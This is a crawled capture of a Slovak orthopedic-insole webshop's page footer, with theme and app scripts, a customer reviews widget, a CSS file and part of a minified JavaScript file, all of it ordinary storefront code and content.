                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Medicovi.sk</a></small>
        
          <small class="copyright__content">· Lumatix s.r.o. ·  Záhradnícka 93 · Bratislava · Slovensko</small>
        
</div>
    </div>
  </div>
</footer>


</div><section id="shopify-section-sections--27190534996350__custom_liquid_yimzXM" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--27190534996350__custom_liquid_yimzXM-padding {
    padding-top: calc(8px * 0.75);
    padding-bottom: calc(16px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--27190534996350__custom_liquid_yimzXM-padding {
      padding-top: 8px;
      padding-bottom: 16px;
    }
  }</style><div class="color-accent-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--27190534996350__custom_liquid_yimzXM-padding">
    <div class="page-width">
  <p style="font-size: 70%; /* alebo scale podľa potreby */
  line-height: 1.4;
  color: #999;">
    Všetky informácie uvedené na tejto webovej stránke neslúžia na poskytovanie diagnózy, liečby ani lekárskeho poradenstva. 
    Produkty, služby, informácie a iný obsah uvedený na tejto stránke, vrátane informácií poskytovaných priamo alebo prostredníctvom odkazov na webové stránky tretích strán, 
    sú určené výlučne na informačné účely. 
    O každej lekárskej alebo zdravotnej diagnóze či možnostiach liečby sa poraďte so svojím lekárom alebo iným zdravotníckym pracovníkom. 
    Výsledky sa môžu líšiť.
  </p>
</div>
  </div>
</div>


</section>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Výber tejto možnosti načíta stránku znova.</li>
      <li id="a11y-new-window-message">Otvorí v novom okne.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.medicovi.sk';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Pri aktualizácii košíka nastala chyba. Skúste to znova.`,
        quantityError: `Do košíka môžete pridať len [quantity] ks tejto položky.`,
      };

      window.variantStrings = {
        addToCart: `Pridať do košíka`,
        soldOut: `Vypredané`,
        unavailable: `Nedostupné`,
        unavailable_with_option: `[value] – Nedostupné`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Obrázok [index] je teraz dostupný v zobrazení galérie`,
        shareSuccess: `Odkaz bol skopírovaný do schránky`,
        pauseSlideshow: `Pozastaviť prezentáciu`,
        playSlideshow: `Spustiť prezentáciu`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
    <script>
      document.addEventListener('DOMContentLoaded', () => {
        document.querySelectorAll('.email-field-wrapper input').forEach((input) => {
          input.addEventListener('input', () => {
            input.classList.toggle('has-value', input.value.trim() !== '');
          });
        });
      });
    </script>
        <script>
(function() {
  // Tagy, ktoré preskakujeme
  const SKIP_TAGS = new Set(['SCRIPT','STYLE','CODE','PRE','TEXTAREA','SVG','MATH']);

  // Regex pre jednopísmenové spojky/predložky (CZ/SK): a, i, k, o, s, u, v, z (+ veľké)
  const SINGLE_LETTER = /(\s|^)([AaIiKkOoSsUuVvZz])\s+/g;

  // Pomocná funkcia: spracuje textový uzol
  function fixTextNode(node) {
    let t = node.nodeValue;

    // 1) nezalomiteľná medzera po jednopísmenových slovách
    t = t.replace(SINGLE_LETTER, (_, p1, p2) => `${p1}${p2}\u00A0`);

    node.nodeValue = t;
  }

  // Widont: poslednú bežnú medzeru vo vnútri elementu nahradiť NBSP (len pre headings/odstavce)
  function widont(el) {
    // spracúvame len, ak element má JEDEN textový uzol alebo jednoduchý obsah (nechceme rozbiť HTML)
    if (el.childNodes.length === 1 && el.firstChild.nodeType === Node.TEXT_NODE) {
      el.textContent = el.textContent.replace(/\s+([^\s]+)\s*$/, '\u00A0$1');
    }
  }

  // Prejdi DOM a uprav len textové uzly
  function walkAndFix(root) {
    const walker = document.createTreeWalker(root, NodeFilter.SHOW_TEXT, {
      acceptNode(node) {
        const parent = node.parentNode;
        if (!parent || SKIP_TAGS.has(parent.nodeName)) return NodeFilter.FILTER_REJECT;
        // ignoruj úplne prázdne / whitespace-only
        if (!node.nodeValue || !node.nodeValue.trim()) return NodeFilter.FILTER_REJECT;
        return NodeFilter.FILTER_ACCEPT;
      }
    });
    const nodes = [];
    while (walker.nextNode()) nodes.push(walker.currentNode);
    nodes.forEach(fixTextNode);

    // Widont na bežných blokoch
    document.querySelectorAll('h1,h2,h3,h4,h5,h6,p,.rte p,.product-card__description,.caption,.subtitle')
      .forEach(widont);
  }

  // Spusť po načítaní
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', () => walkAndFix(document.body));
  } else {
    walkAndFix(document.body);
  }

  // Ak tvoja téma vkladá obsah dynamicky (AJAX, Shopify sections), môžeš znova spustiť:
  document.addEventListener('shopify:section:load', (e) => walkAndFix(e.target));
  document.addEventListener('shopify:section:reorder', (e) => walkAndFix(document.body));
})();
</script>
  <style>  </style>
<div id="shopify-block-AUWtJZVJjOGw1RjhzV__13324117676663250413" class="shopify-block shopify-app-block">


<!-- BEGIN app snippet: app-embed-snippets --><script type="text/javascript" id="estimator-embed-block-config">
    window.estimatorConfig = {
        template: 'blog',
        domain: 'www.medicovi.sk',
        pageTitle: 'Blog',
        currency: 'EUR',
        shop: 'medicovisk.myshopify.com',
        canonicalUrl: 'https://www.medicovi.sk/blogs/novinky/tagged/ako-ulavit-od-bolesti-klbov',
        pageType: 'blog',
        moneyFormat: '{{amount_with_comma_separator}} €',
        isPreviewUrl: (window.location.host.indexOf('shopifypreview.com') != -1),
        moneyFormatWithCurrency: '{{amount_with_comma_separator}} €'
    };

    /* GLOBAL SETTINGS START */
	window.estimatorConfig.settings = [];
	
		
		
			window.estimatorConfig.settings.push('[base64]');
		
	
		
		
			window.estimatorConfig.settings.push('[base64]');
		
	
		
		
			window.estimatorConfig.settings.push('[base64]');
		
	
		
		
			window.estimatorConfig.settings.push('oiTyl2hzJQP5miS6GiSiWNS1VDOiVDSgSsgsWtKiXC0hWs0iWCScStSgWtEdWDSdWtSsVMSiWNS1VDOiVDSjSsgsWtKiXC0hWs0iXMScStSgWtEdWDSdWtEsVMSiWNS1VDOiVDS2SsgsWtKiXC0hWs0iXiScStSgWtEdWDSdWjOsVMSiWNS2VDKhVDKhSv19');
		
	
	/* GLOBAL SETTINGS END */

	/* VENDOR SETTINGS START */
	window.estimatorConfig.vendorSettings = '';
	/* VENDOR SETTINGS END */
</script><!-- END app snippet -->

<script type="text/javascript" id="estimator-embed-block">
  
  	window.estimatorConfig.version = 1;
  
  	
  
  	
  
  	
  
  	/* DEBUGGER MESSAGES LIST START */
  	window.estimatorConfig.contents = {
  		appScriptStart: 'Script loaded',
  		snippetError: 'Snippet not found',
  		browserCookieEnable: 'Cookies enabled',
  		browserCookieDisable: 'Cookies disabled',
  		appDisabled: 'App Disabled',
  		oversoldProductsDisabled: 'Disabled from oversold products settings',
  		unavailableProductsDisabled: 'Disabled from unavailable products settings',
  		messageMethodError: 'Message display method required or invalid',
  		messagePositionError: 'Message display position required or invalid',
  		messageElementError: 'Message display element required or invalid',
  		productOverrideError: 'Setting to show only on override products is on. Settings also not available',
  		globalOverrideApply: 'Global configuration applied',
  		productOverrideApply: 'Product configuration applied',
  		vendorOverrideApply: 'Vendor configuration applied',
  		collectionOverrideApply: 'Collection configuration applied',
  		productOverrideDisable: 'Added to Product Override and kept disabled',
  		vendorOverrideDisable: 'Added to Vendor Override and kept disabled',
  		collectionOverrideDisable: 'Added to Collections Override and kept disabled',
  		requestAppSetting: 'Request to get application setting',
  		failedRetrieveAppSetting: 'Failed to retrieve application settings',
  		retrieveAppSetting: 'Success in retrieving application settings',

		displayError: 'The display method is incorrect. Choose from Automatically, Manually, or Theme 2.0'
  	};
  	/* DEBUGGER MESSAGES LIST END */
</script>



</div><div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.82' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.82' role='img'></div>2017 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='2007' data-number-of-shop-reviews='10'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='1808' data-percentage='90'>  <div class='jdgm-histogram__star' role='button' aria-label="90% (1808) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 90%;'> </div> </div> <div class='jdgm-histogram__percentage'>90%</div> <div class='jdgm-histogram__frequency'>(1808)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='132' data-percentage='7'>  <div class='jdgm-histogram__star' role='button' aria-label="7% (132) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 7%;'> </div> </div> <div class='jdgm-histogram__percentage'>7%</div> <div class='jdgm-histogram__frequency'>(132)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='27' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (27) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(27)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='18' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (18) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(18)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='32' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (32) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(32)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>   <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='62d7c387-719b-4c55-a253-f2f90957f88d' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 17:43:32 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='https://www.medicovi.sk/products/twin-heels#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Twin-Heels </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Milan Šnirc</span> <span class='jdgm-rev__location'  data-country-code="CZ" > (Vrchlabí, Czechia) </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Dobre</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='5af83545-1231-4eb3-8258-624873b56088' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > P </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 11:20:29 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='https://www.medicovi.sk/products/t40#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> T40 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Patrik Kridla</span> <span class='jdgm-rev__location'  data-country-code="SK" > (Bratislava, Slovakia) </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Vlozky T40</b> <div class='jdgm-rev__body'><p>Presli 2 tyzdne po uzivani vloziek T40 a musim uznat, ze konecne mozem opat bezbolestne chodit. :) Obrovska ulava pre nohu. Odporucam</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='e71832ff-9d55-45c6-a099-b8727b73a8b4' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > E </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-27 06:33:17 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='https://www.medicovi.sk/products/t40#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> T40 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Ema Kubrovičová</span> <span class='jdgm-rev__location'  data-country-code="SK" > (Bratislava, Slovakia) </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Som spokojná, bolesti na päte mi ustúpili.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d5ef05f7-470a-4405-b86a-e49153038b5a' data-thumb-up-count='2' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-26 09:45:42 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='https://www.medicovi.sk/products/sport-100#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Sport 100 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Miroslav Mrva</span> <span class='jdgm-rev__location'  data-country-code="SK" > (Prievidza, Slovakia) </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Sport 100</b> <div class='jdgm-rev__body'><p>Sú super, nohy nebolia, používam aj ostatné modely viac rokov , veľká spokojnosť</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='727711aa-98ab-4f28-b412-3bd67741da9b' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-25 09:34:43 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='https://www.medicovi.cz/products/a40#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> A40 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Roman Kaut</span> <span class='jdgm-rev__location'  data-country-code="CZ" > (Brno, Czechia) </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>A40</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='402' aria-label='Page 402' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div><div id="shopify-block-ALzFzb0JnZHBsc3JSc__6608128144474173581" class="shopify-block shopify-app-block"><script>
  const shopName = "www.medicovi.sk"; 
  const trackingId= "g9nnjklnn9qdj1";
  const a=document.createElement('script'); a.src=`https://pt.wisernotify.com/pixel.js?ti=${trackingId}&shp=${shopName}`, document.getElementsByTagName("head")[0].appendChild(a);
</script>

</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=highest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#52c1f2
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=www.medicovi.sk
  data-shop-domain=www.medicovi.sk
  data-external-identifier=l2W9jsKVUIdq69EUkKnZVjRGeSKkJWkq9fd8LzNY2QI
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.medicovi.sk/cdn/shop/t/25/assets/custom.css?v=105484013796124485711768763208
body_size: 29
content:
/** Shopify CDN: Minification failed

Line 21:14 Unexpected "{"
Line 21:23 Expected ":"
Line 22:14 Unexpected "{"
Line 22:23 Expected ":"
Line 28:14 Unexpected "{"
Line 28:23 Expected ":"
Line 29:14 Unexpected "{"
Line 29:23 Expected ":"

**/

/* vlož do súboru, ktorý sa načíta ÚPLNE posledný (napr. custom.css) */
@media (min-width: 1200px){
  html { font-size: 11px; } /* voliteľné, jemné zvýšenie na veľkých displejoch */
}
body { font-size: clamp(16px, 1rem + 0.12vw, 16px) !important; }
/* nechaj písmená bez umelého rozťahovania v obsahu */
/* label sa pred výberom neschováva pod text selectu a po výbere sa „zdvihne“ */
#ContactForm-{{ section.id }} [data-select] { position: relative; }
#ContactForm-{{ section.id }} [data-select] .field__label {
  pointer-events: none;
  transition: transform .18s ease, opacity .18s ease;
  opacity: 0;                        /* pred výberom label skryjeme */
  transform: translateY(0) scale(1);
}
#ContactForm-{{ section.id }} [data-select].has-value .field__label,
#ContactForm-{{ section.id }} [data-select] .select__select:focus ~ .field__label {
  opacity: 1;
  transform: translateY(-0.6rem) scale(0.85); /* po výbere/focuse ako ostatné polia */
}
.product-card__description {
  font-size: 1.3rem;
  line-height: 1.3;
  color: #001965; /* voliteľne – jemnejšia farba */
}

--- FILE ---
content_type: text/javascript
request_url: https://www.medicovi.sk/cdn/shop/t/25/assets/secondary.js?v=38102094452631927441768763224
body_size: 22782
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}const defaultDirection=document.currentScript&&"true"===document.currentScript.dataset.isRtl?"rtl":"ltr",isRtl="rtl"===defaultDirection;function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),"true"!==this.dataset.loaded&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){"true"!==this.dataset.loaded&&fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,"true"!==this.dataset.isUpsellBlock||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s,"true"===this.dataset.isUpsellBlock&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),this.dataset.count=i.dataset.count,getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),this.dataset.loaded="true"}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends 